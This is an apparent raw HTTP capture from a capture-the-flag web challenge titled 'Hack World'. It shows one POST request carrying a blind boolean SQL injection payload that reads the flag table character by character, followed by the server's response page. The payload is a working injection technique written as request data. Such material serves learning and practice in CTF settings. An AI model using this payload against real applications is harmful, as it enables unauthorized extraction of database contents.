 POST /index.php HTTP/1.1
Host: fc1b4a8a-ce34-4958-80f7-16870eab28bb.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
Origin: http://fc1b4a8a-ce34-4958-80f7-16870eab28bb.node3.buuoj.cn
Connection: close
Referer: http://fc1b4a8a-ce34-4958-80f7-16870eab28bb.node3.buuoj.cn/index.php
Upgrade-Insecure-Requests: 1
id=if(ascii(substr((select(flag)from(flag)),1,1))>101,1,2)
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 24 Jan 2020 09:07:26 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 312
Connection: close
X-Powered-By: PHP/5.6.40
<html>
<head>
<title>Hack World</title>
</head>
<body>
<h3>All You Want Is In Table 'flag' and the column is 'flag'</h3>
<h3>Now, just give the id of passage</h3>
<form action="index.php" method="POST">
<input type="text" name="id">
<input type="submit">
</form>
</body>
</html>
Hello, glzjin wants a girlfriend.